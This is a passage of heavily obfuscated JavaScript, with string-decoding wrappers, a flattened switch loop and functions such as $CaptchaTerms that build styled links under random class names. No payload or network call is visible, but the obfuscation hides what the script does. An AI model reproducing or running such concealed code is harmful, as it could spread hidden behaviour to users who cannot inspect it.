',0x1d2f,0x12cd,0x15ac)+_0x8b8bc8('Qt#^',0x1612,0x1682,0x1a44,0xa64)+_0x1fc475(0x347a,'^LqO',0xf76,0x1fea,0x183d)+_0x14f3f2(0x416d,'ZIet',0x471a,0x3115,0x38dc)+_0x1fc475(0x2d5f,'aCMm',0x1d69,0x31e5,0x3b2d)+_0x8b8bc8('!Yts',0x1eaf,-0xa2,0x1b9,0xa5e)+_0x9a8cd1(-0x7aa,0x439,0x669,0x1be3,'g[iY')+_0x159067(0x1c14,0x1da0,0xe3a,0x218d,'aPiG')+_0x159067(0xb4c,-0x315,0xbd1,0x1e03,'@VOx')+_0x8b8bc8('Ske1',0x3396,0x1036,0x18bb,0x2432)+_0x159067(0x27a3,0x129c,0x25dd,0x28d9,'ovSf')+_0x9a8cd1(0x2f02,0x2191,0x19e8,0xae9,'aCMm')+_0x8b8bc8('CgKH',0x2c39,0x3035,0x3e0b,0x272c)+_0x14f3f2(0x20c2,'^LqO',0xf07,0xc8d,0x1211)+_0x14f3f2(0x31b0,'6vtP',0xfc4,0x22c8,0x36bd)+_0x9a8cd1(0x2db0,0x3863,0x2f5c,0x20fe,'vxCA')+_0x14f3f2(0x1418,'TBtv',0x13c,0xdf7,0x1869)+_0x9a8cd1(0x1af2,-0xcd4,0x6c7,0xa9a,'6vtP')+_0x1fc475(0x36e6,'aCMm',0x34ad,0x3124,0x470f)+_0x159067(0x2b19,0x13be,0x14ab,0x1e88,'6vtP')+_0x8b8bc8('Ske1',0x1052,0x236c,0xbd7,0xf76)+_0x8b8bc8('yxCh',0x233e,0x2825,0x3d94,0x2ae8)+_0x159067(0x18f7,0xf9c,0x2380,0x3046,'Xsop')+_0x14f3f2(0x3ac9,'@i#A',0x1de3,0x2b32,0x18a0)+_0x14f3f2(0x37cc,'mK)l',0x1b95,0x2782,0x3278)+_0x8b8bc8('Qt#^',0x1b19,0x1bda,0x247e,0x199c)+_0x8b8bc8('Y8E^',0x214a,0x16c0,0x10f6,0x1a1f)+_0x9a8cd1(0x36a3,0x37ec,0x32a2,0x4119,'!Yts')+_0x14f3f2(0x28b5,'EKtE',0x780,0x1a38,0x2151)+_0x9a8cd1(0x2383,0x2f8f,0x1f79,0x35d0,'ZIet')+_0x1fc475(0x2f4c,'ZIet',0x3298,0x24eb,0x1ac4)+_0x14f3f2(0x77a,'Xsop',0x2b76,0x14b1,0x44)+_0x159067(0x2945,0x2b98,0x1914,0x2251,'CgKH')+_0x8b8bc8('aPiG',0x3721,0x23cf,0x18b7,0x2931)+_0x14f3f2(0x1f57,'EKtE',0x1f23,0xe3e,0x1249)+_0x9a8cd1(0x2163,0x29ff,0x2087,0x1d83,'@i#A')+_0x159067(0x1f40,0xf92,0x2b28,0x1d92,'wIR0')+_0x8b8bc8('KF1#',0x187e,0x1ddd,0x14c0,0x2060)+_0x14f3f2(0x523,'osXG',0x2b63,0x19ce,0x1b61)+_0x1fc475(0x1ba4,'EKtE',0x600,0xc00,0xbd)+_0x14f3f2(0x33d7,'EKtE',0x29f0,0x26c4,0x3c9a)+_0x159067(0x15a5,0x2488,0x482,0x44b,'Xsop')+_0x8b8bc8('tdNd',0x1bf2,0x1601,0x1227,0xb15)+_0x159067(0xb2e,0xc9,-0xbe7,0x21c9,'g[iY')+_0x1fc475(0x1af5,'ZIet',0x43ef,0x2f4c,0x3c23)+_0x14f3f2(0x19fe,'^LqO',0x2b51,0x2375,0x1159)+_0x8b8bc8('tdNd',0x11f5,0xe89,-0xf07,0x674)+_0x9a8cd1(0x3a6e,0x2526,0x2a9f,0x32b2,'tdNd')+_0x159067(0x146d,0x1e93,0x22f2,0x2296,'2tg#')+_0x9a8cd1(0x10b8,0x1d9c,0x1de8,0x3552,'aCMm')+_0x8b8bc8('tdNd',0x423e,0x1cf7,0x1e94,0x2dc1)+_0x1fc475(0x1c17,'tdNd',0x1179,0x1bb5,0x150b)+_0x159067(0x1b19,0x17c3,0x2f5c,0x2b02,'@i#A')+_0x159067(0xc11,0x15c1,0x2316,-0x229,'vxCA')+_0x14f3f2(0xf20,'Ske1',0x2428,0x1b9a,0x89d)+_0x159067(0x2c8c,0x277f,0x3d83,0x1c1c,'vxCA')+_0x1fc475(0x1ec6,'oGVS',0x9c9,0x1f00,0x329c)+_0x8b8bc8('tdNd',0x2eb,0x4e5,0x1cc8,0xc79)+_0x8b8bc8('^LqO',0x1724,0x32ab,0x380e,0x2128)+_0x8b8bc8('mK)l',0x366b,0x27b8,0x2f2f,0x259d)+_0x1fc475(0x1bdc,'CgKH',0x223a,0x274b,0x31b2)+_0x14f3f2(0x1539,'e9hj',0x12a4,0x14f1,0x1b15)+_0x9a8cd1(0x8c9,0x256a,0x1b79,0x28b7,'Ske1')+_0x14f3f2(0x25d9,'3W8&',0x1c5e,0x2988,0x3edf)+_0x8b8bc8('ZIet',0x4d2,0x13b2,0x15e9,0x133d)+_0x159067(0x1246,0xee0,-0x13e,0x23f3,'wIR0')+_0x1fc475(0x2adb,'$DHH',0x24c1,0x1e63,0x1c62)+_0x9a8cd1(0x21aa,0x2331,0x1c62,0x2ab9,'g[iY')+_0x8b8bc8('q]Rn',-0x992,-0x55a,0x1841,0x7cf)+_0x1fc475(0x2a0a,'g[iY',0x1625,0x20e4,0xc4c)+_0x1fc475(0x2ca,'JMx]',0x1a1e,0xc3d,0x468)+_0x1fc475(0x22cb,'ZIet',0x2d9e,0x181f,0x6dc)+_0x14f3f2(0x2534,'Qt#^',0x37d9,0x30e1,0x348f)+_0x159067(0x20c0,0x23ed,0x3807,0x32d1,'pypN')+_0x14f3f2(0x1a73,'Xsop',0x1932,0x139c,0x1d0e)+_0x159067(0x17a5,0x1025,0x102d,0x229f,'hFy]')+_0x159067(0xbca,0x14f7,0xe27,0x224f,'pypN')+_0x159067(0x11c4,0x849,0xd1a,0xe28,'aCMm')+_0x14f3f2(0x1bc3,'$DHH',-0x3dd,0xd03,0xc85)+_0x14f3f2(0x1cfa,'TVoX',0xbed,0x6c8,0x1c3f)+_0x8b8bc8('vxCA',0x1fa9,0xb85,0x20b4,0x17af)+_0x8b8bc8('@i#A',0x875,0x1de4,0x19ae,0xb81)+_0x14f3f2(0x1674,'@i#A',0x1b67,0x25ac,0x30de)+_0x14f3f2(-0x2de,'ovSf',0x88a,0x689,0xf8f)+_0x159067(0x1750,0x2323,0x14b2,0x1140,'Y8E^')+_0x14f3f2(0x2cee,'g[iY',0xc04,0x18b8,0x2ff7)+_0x8b8bc8('pypN',0x1845,0x195f,0x1550,0x2697)+_0x159067(0x2da4,0x24de,0x2875,0x390d,'Ske1')+_0x9a8cd1(0x3477,0x999,0x2069,0x2cea,'3W8&')+_0x9a8cd1(0x1e57,0x1b4b,0xee8,-0x30b,'aCMm')+_0x9a8cd1(0x378d,0x1ea7,0x24de,0xf95,'TBtv')+_0x8b8bc8('JMx]',0x79a,0x90e,0x4ab,0x168f)+_0x8b8bc8('q]Rn',0x10f1,-0x414,0xa9d,0x24e)+_0x8b8bc8('#VkK',0xf1b,-0x672,-0x78b,0xa7b)+_0x1fc475(0x1968,'e9hj',0x38b0,0x2ee7,0x1798)+_0x1fc475(0x1e51,'xDs@',0x3f25,0x30e2,0x2018)+_0x159067(0x29fc,0x37cf,0x34e9,0x3558,'gLCz')+_0x8b8bc8('tdNd',0x1387,0xb4b,0x1e1f,0x17d5)+_0x8b8bc8('DufB',-0xeac,0x18bd,0x308,0x43d)+_0x14f3f2(0xc4c,'DufB',0x47e,0xbff,0x1956)+_0x1fc475(0xfbf,'5tDe',0x5de,0xeea,0x11b8)+_0x9a8cd1(0x2a5a,0x1c6b,0x24f0,0x1407,'Xsop')+_0x159067(0x2a3e,0x3f3b,0x2772,0x14e5,'Qt#^')+_0x9a8cd1(0x2511,0x371d,0x2c99,0x399f,'5[tP')+_0x159067(0x1f7f,0x115d,0xe3d,0x2673,'TBtv')+_0x8b8bc8('gLCz',0xf86,0x1827,0x10ea,0x1021)+_0x8b8bc8(']DXx',0x21af,0x1339,0x3008,0x296b)+_0x8b8bc8('5[tP',0x2176,0xc0,0x2778,0x1283)+_0x1fc475(0xbc,'e9hj',-0x770,0xcec,0x2b0)+_0x8b8bc8('hFy]',0x433,0xb80,-0xd09,0x29c)+_0x159067(0x56b,-0x446,0x18f3,-0x1159,'KF1#')+_0x8b8bc8('^LqO',0x1392,0x1ff5,0x1b1b,0x2518)+_0x14f3f2(0x3ff3,'3W8&',0x3281,0x2dd7,0x4001)+_0x9a8cd1(0x1469,0x5a1,0x417,0x475,'e9hj')+_0x8b8bc8('Bp1M',-0x3c4,-0x16e,0x13f0,0xd50)+_0x9a8cd1(0x116b,0x34be,0x1dc1,0xdad,'mK)l')+_0x8b8bc8('5tDe',0x2cd6,0x1e74,0x260d,0x2885)+_0x14f3f2(0x1dc8,'aCMm',0x2a91,0x1e67,0x17a2)+_0x14f3f2(0x2baf,'$DHH',0xe04,0x17cd,0x1159)+_0x14f3f2(0x40a8,'VTwM',0x22ed,0x313c,0x2a49)+_0x14f3f2(0x33fa,'!Yts',0x3e29,0x303f,0x3650)+_0x14f3f2(0xfb,'aWYv',0x1cd0,0xaba,-0x4c8)+_0x8b8bc8('xDs@',0x11de,0x12f2,0x21d7,0xb51)+_0x8b8bc8('6vtP',0x1680,0x3195,0x11f7,0x1c14)+_0x9a8cd1(0xfac,0x2134,0x11a2,0xd1b,'JMx]')+_0x159067(0x162c,0x2570,0x36f,0x1cb6,'Y8E^')+_0x8b8bc8(']DXx',-0xaf1,0xf60,0xd40,0xa8)+_0x9a8cd1(0x225d,0xf51,0x18e8,0x2404,'XL)$')+_0x9a8cd1(0x129f,0x1db6,0x13ab,0x1144,'^LqO')+_0x159067(0x52,-0x997,-0x12a8,0x48e,'Bp1M')+_0x159067(0x258,0x2b1,-0x144,0xcf1,'EKtE')+_0x159067(0x679,0x778,0x14e0,0x1a2e,'Y8E^')+_0x159067(0x2913,0x30e3,0x2efc,0x22b6,'KF1#')+_0x14f3f2(0x3f60,'DufB',0x234d,0x2d04,0x39f9)+_0x1fc475(0xb92,'aPiG',-0xed,0x979,0x13e0)+_0x1fc475(0x224e,'@VOx',0x3766,0x26db,0x1e08)+_0x9a8cd1(0x2f12,0x289c,0x26fc,0x3358,'6vtP')+_0x159067(0x2658,0x39b1,0x2cc8,0x2630,'Qt#^')+_0x1fc475(-0x860,'e9hj',0x21e,0xb49,0x43f)+_0x9a8cd1(-0x4d1,0xe3c,0x1286,0x725,'hFy]')+_0x1fc475(0x1738,'#VkK',0x2bf1,0x2113,0x1124)+_0x1fc475(0x1ace,'xDs@',0x1de3,0x28da,0x3e8b)+_0x8b8bc8('5[tP',0xd8f,-0x10e5,0xe6d,0x404)+_0x1fc475(0x2e4a,'aCMm',0x256b,0x2085,0x2948)+_0x1fc475(0x36ed,'yW26',0x3275,0x2193,0x25d2)+_0x9a8cd1(0xf26,0x3b5,0x941,0xf15,'TVoX')+_0x159067(0x6ae,0xf09,0x1c6b,-0x645,'yW26')+_0x1fc475(0x422f,'wIR0',0x3abe,0x329c,0x2cee)+_0x8b8bc8('vxCA',0xb7d,0x1175,-0x7f8,0xc9a)+_0x14f3f2(0x2903,'KF1#',0x1510,0x18c1,0x223d)+_0x1fc475(-0xd52,'Qt#^',0x204,0x80e,0x16fe)+_0x159067(0x1091,0x2475,0x101d,0x210b,'@VOx')+_0x8b8bc8('5tDe',0x404d,0x1f3c,0x3491,0x2de7)+_0x8b8bc8('$DHH',0x1111,0x2c49,0x114a,0x1cd6)+_0x14f3f2(-0x5b2,'hFy]',-0x885,0x9ae,-0x29b)+_0x8b8bc8('Xsop',0x90,0x9e9,-0x5ca,0x5b)+_0x14f3f2(0x777,'aPiG',0x1f57,0x1282,0x2829)+_0x9a8cd1(0x18b8,0x1e7e,0x2526,0x35a7,'Bp1M')+_0x8b8bc8('oGVS',0x2950,0x1662,0x2dd1,0x2079))+(_0x9a8cd1(0x1522,0x1643,0x2551,0x3b97,'aPiG')+_0x159067(0x1a33,0x13bb,0x639,0x2d08,'wIR0')+_0x9a8cd1(0x1322,0xdbc,0xb7d,-0x125,'!Yts')+_0x159067(0xa22,0xb91,0x72b,0xfd6,'wIR0')+_0x159067(0x2b3,-0x9de,0x173a,0x770,'VTwM')+_0x14f3f2(0x2d1c,'vxCA',0x4493,0x3064,0x1e89)+_0x159067(0x1a39,0x118b,0x2101,0x13db,'q]Rn')+_0x9a8cd1(0x1398,0x729,0x15a6,0x9d6,'e9hj')+_0x9a8cd1(-0xc1,-0xe1c,0x623,-0xa15,'@i#A')+_0x1fc475(0x32c5,'EKtE',0x24c8,0x21fe,0x2567)+_0x8b8bc8('yxCh',-0xd1a,-0x762,-0x40c,0x4a6)+_0x159067(0x91d,0x1af,0x10ab,0x18f6,'vxCA')+_0x14f3f2(0x3370,'osXG',0xede,0x247e,0x2b38)+_0x9a8cd1(0x1917,0x2a4d,0x2360,0x36a9,'sFvl')+_0x1fc475(0x1517,'JMx]',0x1660,0xa7d,0x101d)+_0x14f3f2(0x129c,'#VkK',0x1059,0xfb1,0x118f)+_0x9a8cd1(0x2afc,0x2372,0x1d51,0x1d8c,'g[iY')+_0x159067(0xa5a,0x1050,-0x520,-0x9e3,'TBtv')+_0x1fc475(0x1e15,'VTwM',0xd2e,0x9e8,0xe2d)+_0x14f3f2(0x39c,'aWYv',0x1fcc,0xfa9,0x19a2)+_0x159067(0x1a8c,0x2dea,0x1052,0x3057,'2tg#')+_0x14f3f2(0x885,'sFvl',0xa7,0x13fe,0x15e4)+_0x159067(0x21bb,0x2d5a,0xc68,0x306b,'5tDe')+_0x9a8cd1(0x251c,0x22b3,0x2858,0x151b,'3W8&')+_0x9a8cd1(0x2057,0x5e2,0xc43,0xc34,'DufB')+_0x8b8bc8('Ske1',0x2183,0x39a1,0x35f5,0x28f6)+_0x14f3f2(0x2425,'5[tP',0x1134,0x2199,0x15b6)+_0x159067(0x2b00,0x1b9d,0x41a4,0x4157,'KF1#')+_0x159067(0x1f0f,0x16a0,0xe63,0x1908,'g[iY')+_0x8b8bc8('@VOx',0x15ba,0x39d8,0x2c24,0x252b)+_0x159067(0x2bbe,0x2c69,0x3c33,0x303b,'5[tP')+_0x14f3f2(0x435b,'@VOx',0x30fc,0x2f24,0x425e)+_0x1fc475(0x26b6,']DXx',0x307c,0x2388,0x316d)+_0x159067(0x2855,0x36c8,0x356b,0x2be3,'q]Rn')+_0x9a8cd1(0x19cc,0x2900,0x282d,0x3c2a,'^LqO')+_0x14f3f2(0x3e9,'aPiG',0x6d0,0x17de,0x11a6)+_0x8b8bc8('e9hj',0x1a06,-0x429,0x1913,0xc9d)+_0x14f3f2(0x1b20,'CgKH',0x34ef,0x2fa4,0x3d8d)+_0x159067(0x1775,0x1db9,0x2344,0x91f,'5tDe')+_0x1fc475(0x14,'sFvl',-0x292,0xa59,0x20bf)+_0x8b8bc8('oGVS',0x37d5,0x31bd,0x32a5,0x2e12)+_0x8b8bc8('ovSf',0x2828,0x24d1,0x21bc,0x225d)+_0x9a8cd1(0x319b,0x2686,0x2cca,0x24df,'&W06')+_0x159067(0x2990,0x1b5d,0x40e1,0x3690,'nu)6'))};function _0x8b8bc8(_0x282494,_0x28053b,_0x2dd1b2,_0x2537d3,_0x236310){return _0x2470d1(_0x282494-0x82,_0x28053b-0x1e9,_0x236310-0x18a,_0x282494,_0x236310-0x17d);}var _0x499ae8=_0x3b2d8f[_0x8b8bc8('!Yts',0x53a,0x1f3b,-0xaee,0x9f5)][_0x159067(0x22ff,0x2503,0x344f,0x265e,'JMx]')]('|');function _0x9a8cd1(_0x348d4e,_0x55da5a,_0x5bd25a,_0x363305,_0x3b9571){return _0xc02652(_0x348d4e-0x110,_0x3b9571,_0x5bd25a-0x14e,_0x363305-0xce,_0x5bd25a-0x4af);}var _0x2a670a=0x19cd*0x1+-0x105f+-0x96e;function _0x14f3f2(_0x2ca70f,_0x4044e4,_0x266b80,_0x511bb7,_0x5029d1){return _0x71caa1(_0x2ca70f-0x182,_0x4044e4-0xfe,_0x511bb7-0xf5,_0x4044e4,_0x5029d1-0x0);}function _0x159067(_0x2c2044,_0xe507e7,_0x36f1c2,_0x19f905,_0x5c5a46){return _0x29ccd5(_0x2c2044-0x110,_0x2c2044- -0x5c0,_0x36f1c2-0x9b,_0x5c5a46,_0x5c5a46-0xed);}while(!![]){switch(_0x499ae8[_0x2a670a++]){case'0':var _0x529706=_0x3b2d8f[_0x159067(0x168c,0x1026,0x28c6,0x53e,'Ske1')](genRandomText,0xf9e*-0x1+-0x1*-0x6a1+0x906);continue;case'1':_0x3b2d8f[_0x9a8cd1(0x2682,0x1470,0x288d,0x34ae,'aCMm')](pushStyle,[{'cl':_0x3b2d8f[_0x9a8cd1(-0x10a7,-0x437,0x412,0xf8,'sFvl')]('.',_0x529706),'data':_0x3b2d8f[_0x159067(0xe90,-0x8a5,-0x347,0x276,'EKtE')]},{'name':_0x3b2d8f[_0x9a8cd1(0x3135,0x423c,0x2fa1,0x309d,'5[tP')],'media':[{'cl':_0x3b2d8f[_0x159067(0x2ad8,0x38b6,0x14ad,0x2df4,'mK)l')]('.',_0x529706),'data':_0x3b2d8f[_0x9a8cd1(0x21f4,0x1a0b,0x1d60,0x2efa,'gLCz')]}]}]);continue;case'2':var [_0x43a12a,_0x3c5bef]=_0x3b2d8f[_0x8b8bc8('TVoX',0x3314,0x1d63,0x1a21,0x26f0)](tagStyled,[{'cl':_0x3b2d8f[_0x159067(0x26b2,0x1f6c,0x1e19,0x2b8a,'XL)$')],'data':_0x3b2d8f[_0x1fc475(0x389f,'gLCz',0x2174,0x31c7,0x2202)]}],'a');continue;case'3':_0x43a12a[_0x1fc475(0x1cb8,'TBtv',0x24e2,0x14c8,0x1371)]=_0x3b2d8f[_0x9a8cd1(-0x169,0x1274,0xac4,-0x957,'TBtv')];continue;case'4':_0x43a12a[_0x159067(0xcae,0xb21,-0x850,0xd98,'KF1#')+_0x14f3f2(0x251d,'Bp1M',0x2678,0x30d6,0x209b)]=_0x57433c[_0x14f3f2(0x20c1,'g[iY',0x306d,0x2177,0x28b5)+_0x14f3f2(0x1f3c,'QNp5',0x1e32,0x2f1c,0x2a3a)](_0x3b2d8f[_0x14f3f2(0x33b,'tdNd',0xfab,0x1982,0x28f3)],_0x529706);continue;case'5':_0x43a12a[_0x14f3f2(0x834,'vxCA',0x2852,0x10df,0x1339)]=_0x3b2d8f[_0x14f3f2(0x3bb1,'sFvl',0x1d42,0x2afa,0x2277)];continue;case'6':return _0x43a12a;case'7':_0x43a12a[_0x8b8bc8('JMx]',0x49f,0x8c6,0xbd5,0xc22)+'t']=_0x3b2d8f[_0x159067(0x8cb,-0xa7b,0x1c9d,0x11d1,'osXG')];continue;case'8':var _0x57433c=_0x3b2d8f[_0x9a8cd1(0x13c2,0x24b5,0x18a2,0x2b5,'2tg#')];continue;}break;}}function $CaptchaTerms(){var _0x2dc1fb={'YaEWE':function(_0x418b3c,_0x1af4bd){return _0x418b3c(_0x1af4bd);},'eIiFd':_0x2e7d40('Qt#^',0x3b1,0x283,0x842,-0x1df)+_0x2e7d40('5[tP',0x1a7c,0x2439,0x5aa,0x2ac3)+_0x2b9c11(0x2677,'!Yts',0x537,0x20ef,0x1487)+_0x2b9c11(0x4221,'TBtv',0x47b4,0x3ab3,0x3213)+_0x5ccdc5(0x2da3,'2tg#',0x2fa2,0x3029,0x3795)+_0x2e7d40('JMx]',0x1325,0xebc,0x1fa3,0xc3d)+_0x2b9c11(0x1e93,'EKtE',0x1af6,0x16dc,0x18b6)+_0x27ddbc('mK)l',0x1f44,0x2686,0x23f8,0xa7c)+_0x27ddbc('&W06',0x29a3,0x25ce,0x1d88,0x348f)+_0x27ddbc('vxCA',0x123e,0x1fa0,0x121,0xdf6)+_0x2e7d40('2tg#',0x5c3,0x5fc,0x14df,0x1302)+_0x2b9c11(0x1ce5,'3W8&',0xb9,0x1428,0x1281)+_0x2e7d40('e9hj',0x6db,0x2b6,0x1943,-0x53e)+_0x27ddbc('5tDe',0x155e,0x1ab,0x2791,0xffc)+_0x5ccdc5(0x7b,'XL)$',0x791,0x1c13,0x15f8)+_0x3de4a8(0x1032,0x45a,0x167a,0x1da8,'ZIet')+_0x3de4a8(0x2351,0x1136,0x2f42,0x2ebf,'QNp5')+_0x27ddbc('aPiG',0x2cae,0x3706,0x1621,0x24d0)+_0x2b9c11(0xb19,'Bp1M',-0x88c,0x17d5,0xddb)+_0x2b9c11(0x266e,'2tg#',0x31a6,0x1b8e,0x1cc4)+_0x27ddbc('TVoX',0x30cf,0x4067,0x4225,0x39ff)+_0x3de4a8(0x1ba1,0x2999,0xfbb,0x22ab,'JMx]'),'fzlOO':_0x27ddbc('2tg#',0x12ca,0x1ae2,0x2322,0x1157)+_0x5ccdc5(0xf63,'@VOx',0x180b,0x16d9,0x874)+_0x3de4a8(0x1274,0x283f,0x1894,0x1de0,'QNp5')+_0x2e7d40('6vtP',0x2b0e,0x17ed,0x2906,0x1fd4)+_0x2e7d40('mK)l',0x71f,0x3fb,0x297,0x1c74)+_0x2e7d40('XL)$',0x11ee,0x158c,-0x1f9,0x23b0)+_0x27ddbc('aWYv',0x32d7,0x41c3,0x3134,0x2a85)+_0x2b9c11(0x3158,'CgKH',0xbb7,0x1cf0,0x1f68)+_0x2e7d40('&W06',0x134,0xaaa,0x303,0x8e9)+_0x3de4a8(0x24d7,0x2c3d,0x1689,0x18fd,'aPiG')+_0x27ddbc('KF1#',0x238e,0x1abd,0x1c04,0x3366)+_0x27ddbc(']DXx',0x1ab4,0x1bd4,0x27c0,0x248a)+_0x27ddbc('aWYv',0x58b,0x1d03,0x1357,0xb3d)+_0x3de4a8(0x1241,0xb4d,0x6b4,0xd9f,'3W8&')+_0x5ccdc5(0x2471,'osXG',0x2097,0x191e,0x3447)+_0x3de4a8(0x1fc7,0x2be1,0x13e6,0x14fc,'yW26')+_0x5ccdc5(0x1076,'#VkK',0x2386,0x297d,0x25aa)+_0x2b9c11(0x4219,'@i#A',0x4399,0x333d,0x30b0)+_0x5ccdc5(0x2026,'mK)l',0xb92,0x1509,-0x60)+_0x5ccdc5(-0x2d6,'5[tP',0x1030,0x2ae,0x11dc)+_0x27ddbc('vxCA',0x4d0,-0x122f,0x157f,-0xbf6)+_0x27ddbc('KF1#',0xe84,0x2224,0x25ea,0x1168)+_0x27ddbc('KF1#',0x270e,0x15ef,0x2705,0x38b7)+_0x3de4a8(0x934,0x443,0xd4d,0x57f,'vxCA')+_0x5ccdc5(0x22b6,'Y8E^',0x1af7,0x1cf5,0xb80)+_0x3de4a8(0x1bfd,0x333a,0x1cbe,0x1aa6,'aPiG')+_0x5ccdc5(0x1c84,'tdNd',0xa71,0x11e5,0x1153)+_0x27ddbc('oGVS',0x1436,0x2689,0x2209,0x1c61)+_0x2b9c11(0x3345,'CgKH',0x8cc,0x31f1,0x1cd2)+_0x27ddbc('osXG',0x469,-0x1050,-0xf92,0x19a),'ShbUz':_0x2e7d40('@i#A',0x1987,0x68a,0x2e3f,0x30e6)+_0x2b9c11(0xb74,'Qt#^',0x49b,0x1a32,0x85c)+_0x5ccdc5(0x11b2,'gLCz',0x234f,0x3828,0x14c0)+_0x2b9c11(0x1355,'TBtv',0x3cc2,0x2d57,0x2807)+_0x27ddbc('QNp5',0x3138,0x44df,0x2344,0x44c5),'RKTnf':_0x5ccdc5(0x4516,'q]Rn',0x31b0,0x3152,0x417c)+_0x27ddbc('mK)l',0x14d8,0x255c,0x1f40,0x6d)+'b','JGWFZ':_0x27ddbc('oGVS',0x2849,0x3e42,0x2e45,0x1f1c),'WZeGD':_0x2e7d40('Y8E^',0x14ec,0x2081,0x1491,0x2a01)+_0x2e7d40('yxCh',0x84,-0x5a4,0x1e6,-0x12d5)+_0x5ccdc5(0x24a1,'aPiG',0x1ebf,0x124e,0x1bda),'LJPWd':function(_0x49c4dc,_0x4b7d5c){return _0x49c4dc+_0x4b7d5c;},'zxoiM':function(_0x305630,_0x54aced){return _0x305630+_0x54aced;},'Eegeb':function(_0x3adbcc,_0x1129ff){return _0x3adbcc+_0x1129ff;},'XNcln':function(_0x5936b4,_0x2d7135){return _0x5936b4+_0x2d7135;},'ozCAp':_0x3de4a8(0x2bee,0x1f42,0x32be,0x403b,'@i#A')+_0x27ddbc('3W8&',0x2681,0x386b,0x2d0d,0x2f92)+_0x27ddbc('5[tP',0x1d12,0x11eb,0x2ab1,0xccc)+_0x2b9c11(0xd3a,'6vtP',0x23c0,0x36ec,0x23fc)+_0x5ccdc5(-0x467,'2tg#',0x636,-0x94,-0xf0c)+_0x3de4a8(0xaad,-0x77d,0x79b,0x16de,'VTwM')+_0x3de4a8(0x14cf,0xbbe,0x131a,0x252c,'JMx]')+_0x2b9c11(0x4518,'sFvl',0x21b7,0x48ec,0x337d)+_0x27ddbc('aWYv',0x1b68,0xbe4,0xb59,0x177f)+_0x5ccdc5(0x937,'Xsop',0x134f,0x4c4,0x1f85)+_0x3de4a8(0xd1f,-0x822,0xf0a,0x23e6,'nu)6')+_0x3de4a8(0x110c,0x26c9,-0x9c,0x1444,'sFvl')+_0x27ddbc('^LqO',0x245c,0x1b92,0x36e0,0x123b)+_0x27ddbc('nu)6',0x163a,0x1963,0x243e,0x19f8)+_0x3de4a8(0x1660,0x7e1,0x2d89,0xe65,'hFy]')+_0x2e7d40('5tDe',0x297c,0x23d7,0x3167,0x22e1)+_0x2b9c11(0x415a,'VTwM',0x377c,0x24e3,0x2cf4)+_0x27ddbc('KF1#',0x17d1,0x21f8,0x2276,0x6fc)+_0x2b9c11(-0x85,'hFy]',0x1d78,0x206d,0x10b3),'iuryG':function(_0x7ec029,_0x1b35df){return _0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return 